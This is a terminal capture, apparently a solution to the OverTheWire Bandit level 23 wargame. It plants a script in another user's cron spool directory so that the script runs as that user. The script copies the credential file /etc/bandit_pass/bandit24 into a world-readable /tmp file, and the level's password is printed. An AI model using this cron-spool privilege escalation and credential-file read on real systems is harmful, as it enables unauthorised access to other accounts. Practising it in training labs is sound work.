 bandit23@bandit:~$ echo "cat /etc/bandit_pass/bandit24 > /tmp/...ddark_bandit24_pass.txt; chmod 777
 /tmp/...ddark_bandit24_pass.txt" > /var/spool/bandit24/foo/ddark.sh; chmod +x /var/spool/bandit24/
foo/ddark.sh
bandit23@bandit:~$ cat /tmp/...ddark_bandit24_pass.txt
hVQMk3lJNsmQ7VF3ubyrNNBom7BOgVXv
bandit23@bandit:~$